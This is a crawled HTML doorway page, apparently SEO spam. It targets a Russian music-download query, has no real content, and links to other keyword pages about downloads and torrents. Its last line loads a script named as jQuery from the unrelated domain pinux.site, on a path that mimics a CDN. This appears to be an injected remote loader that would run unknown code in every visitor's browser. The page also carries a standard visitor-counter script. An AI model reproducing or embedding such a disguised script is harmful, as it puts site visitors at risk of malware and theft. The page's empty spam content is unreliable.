

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-skachat-igor-sluckiy-kalina-krasnaya-minus.html
body_size: 1954
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игорь слуцкий калина красная минус - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игорь слуцкий калина красная минус</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-raspisanie-elektrichek-tosno-sankt-peterburg-zavtra.html">Расписание электричек тосно санкт петербург завтра</a></li>
                                <li><a href="bpreb-pinskiy-avtopark-raspisanie.html">Пинский автопарк расписание</a></li>
                                <li><a href="bpreb-doodle-god-android-skachat.html">Doodle god android скачать</a></li>
                                <li><a href="bpreb-skachat-igry-na-podobii-darksiders-2.html">Скачать игры на подобии darksiders 2</a></li>
                                <li><a href="bpreb-setevye-drayvera-na-noutbuk-samsung-np300e5a.html">Сетевые драйвера на ноутбук samsung np300e5a</a></li>
                                <li><a href="bpreb-skachat-mod-na-maynkraft-152-stalker.html">Скачать мод на майнкрафт 152 сталкер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-elektronnyy-pasport-zhilogo-doma-obrazec.html">Электронный паспорт жилого дома образец</a></li>
                                            <li><a href="bpreb-sirius-sem-1-torrent.html">Сириус сэм 1 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-moskva-raspisanie-poezdov-paveleckiy-vokzal.html">Москва расписание поездов павелецкий вокзал</a></li>
                                            <li><a href="bpreb-skachat-blank-dosudebnoy-pretenzii-v-strahovuyu-kompaniyu.html">Скачать бланк досудебной претензии в страховую компанию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-rukovodstvo-po-ekspluatacii-bmv-e39-skachat.html">Руководство по эксплуатации бмв е39 скачать</a></li>
                                            <li><a href="bpreb-skachat-igru-na-kompyuter-dlya-devochek-brodilki.html">Скачать игру на компьютер для девочек бродилки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-sergey-nagovicyn-albomy-skachat-besplatno-mp3.html">Сергей наговицын альбомы скачать бесплатно mp3</a></li>
                                            <li><a href="bpreb-skachat-mr3-rep-v-mashinu.html">Скачать мр3 рэп в машину</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
